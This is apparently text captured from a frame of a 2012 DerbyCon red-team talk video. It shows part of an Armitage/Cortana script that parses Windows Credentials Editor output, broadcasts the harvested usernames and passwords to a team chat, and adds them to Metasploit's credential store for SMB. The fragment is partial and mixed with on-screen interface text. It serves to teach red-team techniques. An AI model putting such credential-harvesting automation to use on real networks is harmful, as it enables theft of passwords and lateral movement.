 EXIT
HYATT
Raphael Mudge
Dirty Red Team Tricks II
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012
VMware Fusion File Edit View Virtual Machine Window Help
Sun 10:40 AM seclab
GNU nano 2.2.2 File: wce.cna
else if ("*:*" iswm $temp) {
# print to the console
println("WCE: " . session_host($1) . "/ $+ $1 $temp");
# announce the results to the chat room
say("WCE: " . session_host($1) . "/ $+ $1 $temp");
# add to the creds table, filter entries with spaces
($user, $pass) = split(':', $temp);
$user = split('\\\\', $user)[0];
if (" " !isin $user) {
cmd_async("creds -a " . session_host($1) . " -p 445 -u $user -P$
}
}
}
}
command wce {
# $1 = first parameter to this command in the script console
Armitage